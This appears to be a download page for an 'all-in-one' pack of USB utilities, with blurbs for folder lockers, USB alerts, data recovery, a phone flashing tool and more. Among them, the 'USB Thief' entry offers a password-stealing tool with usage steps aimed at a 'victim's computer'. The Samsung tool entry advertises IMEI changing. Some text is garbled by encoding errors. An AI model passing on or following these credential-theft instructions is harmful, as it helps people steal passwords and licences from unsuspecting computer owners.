DOWNLOAD
This AIO pack includes:
* USB to Ethernet Connector v2.4
* USB Thief
* USB Copy Notify v1.3.3
* USB Safely Remove v.3.31.617
* Password Protect USB v3.6.2
* USB Smart Samsung Tool v1.12
* ID USB Lock Key v1.2.2
* USB Tolls info / Contents
=======================================
Password Protect USB 3.6.2
our files to a special secure folder; you can set a password on any folder containing your sensitive data. The first time you need to run Password Protect from the installation directory. After that, you can simply right-click the folder in Windows Explorer and select Lock With Password Protect USB from the right-click menu.
You can protect folders on your hard drive, USB external and removable drives. If you install Password Protect USB right on your removable drive, you can protect/unprotect folders at any computers your drive is connected to. To unlock your folder, you do not need to run the program: just double-click the folder in the right pane of Windows Explorer and enter your password.
The program was designed with safety in mind. For example, if you try to protect a system folder, which is crucial for Windows to run properly, Password Protect USB displays a message explaining why you should not do that.
USB Copy Notify 1.3.3
USB CopyNotify! is an easy to use software that notifies YOU when there is any UNAUTHORIZED USE of an USB Drive, Memory Stick/ Pen Drive etc. on any computer on the network.
As soon as someone in your office inserts removable media such as a pen drive, the software's sophisticated detection system notifies you of the same almost immediately. Get notified on your desktop. Alert Security Immediately.
Here are some key features of "USB CopyNotify!":
* Vista Compliant
* HSU
* Notifications by Email & SMS
* Wifi / BlueTooth/ IEEE 1394 Detection
USB Key Locker v1.2.2
ID USB Lock Key is a security program meant to protect your computer from unauthorized users. It denies access, by providing a security block-screen which can be unblocked with the USB stick where you have the key generated by the program. Main features includes: generating protection-key for each USB stick, blocking PC by simply pressing CTR+L, activating a block-screen after locking the PC, denies access to unauthorized users. Ce prog vous permet de protA©ger votre PC de toutes utilisation non dA©sirA©e. Il gA©nA¨re un code da€™accA¨s sur votre clA© USB et ne permet un dA©marrage qua€™avec la clA© USB insA©rA©e, permet de bloquer la€™accA¨s da€™un clic de souris, bloque automatiquement la€™accA¨s avec la mise en veille, bloque les touches de fonction de windows.
USB Safely Remove v.3.31.617
USB Safely Remove v.3.31.617 USB Safely Remove is a utility for comfortable and fast unplugging of any removable devices. It gives you confidence that your data will be intact and saves your time when you safely remove any device.
What makes USB Safely Remove better than Safely Remove Hardware?
One-click safely remove a device
Keyboard shortcuts for stopping a device
Ability to see what the programs are preventing a device from being stopped
Right device names + changing device name
Hiding any device from stopping menu
ID USB Lock Key 1.2
ID USB Lock Key is a security program meant to protect your computer from unauthorized users. It denies access, by providing a security block-screen which can be unblocked with the USB stick where you have the key generated by the program.
Here are some key features of "ID USB Lock Key":
A• Activates the block screen by just three steps. All you have to do, in order to have your PC protected, is to introduce your USB stick, generate a security private key and unplug the USB. Your computer then blocks any unauthorized
access.
A• Locks your computer by itself when your status becomes IDLE. You can choose to activate the blocking-mode by simply pressing CTR+ALT+L.
A• ID USB Lock Key protects thoroughly by not allowing access not even after a reboot of your computer. It makes sure that your PC doesna€™t reboot to its original unblocked status.
A• Generates a unique protection key for one or more USB sticks. In case you loose your USB stick, or you want to allow access to another user on his/her private USB stick, the program will generate another unique key.
A• Displays a lock screen. ID USB Lock Key displays a protection screen whenever someone else touches your computer, disabling any key from having any influence upon it.
A• ID USB Lock Key has a convenient graphic interface which is very simple to use. It requires minimal space on your computer to operate efficiently.
USB Thief
USB Steals Pc Passwords
Tweaked USB that steals every passwords including licences.
Instructions:
1.Decompress the archive and put all the files located in the folder "USBThief"into a USB.
(You MUST put all from USBThief directory in main directory of usb, no folders no anything, just simply c/p ...)
2.Insert the USB in your victim's computer.
3.View folder "dump" to see the passwords.
It also makes a second dump folder in the batexe folder.
USB To Ethernet Connector 2.4
USB to Ethernet Connector makes it possible to connect to any USB device that is located on the remote PC on the local network or Internet and use it as if it was plugged into PC in front of you. You will be able to work with it as with local USB device and applications working with it will never see the difference. USB to Ethernet Connector works with USB driver at the system level. Our application intercepts USB port activity for the prepared (shared) device and redirects it via TCP/IP network to remote site, where it is handled appropriately. To be able to achieve such functionality you must install USB to Ethernet Connector at both computers that take part in communication process.
USB-Smart Samsung Tool 1.12
The first and only software that CHANGES IMEI on all 3G Samsung phones (Qualcomm Z series) USB-Smart SAMSUNG Tool.
The first and only software that FLASHES all 3G Samsung phones (Qualcomm Z series)
The first and only tool that uses full own build communication routines (not like other tools that just use DLL and API from original Samsung loaders and Win IMEI)
Straight work and almost no errors when working with phones (not like other crap tools that need 5-10 times to try to connect with phone)
REBUILD NVM function
Lot of reset functions that helps to recover phones with memory full, ‘return to service’, ‘continue reboot’, …
NVM FULL RESET function
Reset CALL DATA, CAMERA, CUSTOM, MEDIA, WAP, JAVA, MMS
Repair almost any software problem on most of supported models
Info about required cable when select phone model, no more headaches (even your wife will know what cable to use)
Display info if phone need to be ON or OFF when select phone model
Autodetect COM ports available in system
Phone model selection from alphabetical list of phones (no need for user to bother his head with things like: “From what family is this model?”)
Read full info from all supported models
Full support for all kind cables available on market (and special tuned on some ones)
Use flash files in ORIGINAL Samsung format (not crypted), and this allow in future to get flashes from other parts too
Access to Support Area with most complete collection of Samsung files
Access to Support Area with most complete Samsung Service Manuals
USB Drive Data Recovery v2.0.1.5
data restoration, retrieval utility retrieve not detected, not visible and inaccessible files lost due to deletion, format, Virus attack, corruption, damaged file system etc. Pen drive recovery utility can restore formatted memory stick JPG, JPEG, GIF, BMP digital photos pictures images Word, Excel Access, PowerPoint DOC, XLS, MDB, PPT office documents file retrieve MPEG, MOV, DAT, MP3, WAV, MIDI audio video music songs. Removable media USB DRIVE
DATA RECOVERY SOFTWARE is Non-Destructive Read-only and safe easy tool to recover accidentally deleted files folders. USB external drive data recovery utility support windows XP 2003 2000 ME NT 98. Software provide support for multimedia card, compact flash memory card, SD card, removable micro drive, smart drive, media flash card memory etc. Thumb drive data recovery software provide recovery from 64MB,128MB, 256MB, 512MB, 1GB, 2GB, 4GB capacity.
Features::
* Pen drive memory stick data recovery software support windows XP, 2003, 2000, ME, NT, 98 and provides recovery from all capacities e.g. 64MB, 128MB, 256MB, 512MB, 1GB, 2GB, 4GB etc.
* Utility can restore DOC, XLS, MDB, PPT, MPEG, MOV, DAT, MP3, WAV, MIDI, JPG, JPEG, GIF, BMP files of digital pictures, photos, audio, video songs and office documents.
* Software restores the data even the message DRIVE NOT FORMATTED displayed.
* Utility provide recovery form USB pen drive even data has been accidentally deleted or formatted.
* Provides files folders recovery from damaged, corrupted, virus infected pen drive.
*Support all type of USB drives and memory sticks including SanDisk AVB Kingmax Apacer Lexar PenDrive PQI Ridata Supermedia Super Flash Transcend Kingston Sony generic Corsair PNY Simple Ritek Crucial Dane-Elec Viking.
* Ensures recovery even if the removable media (pen drive) is not detected or inaccessible.
AIO Created by AC/DC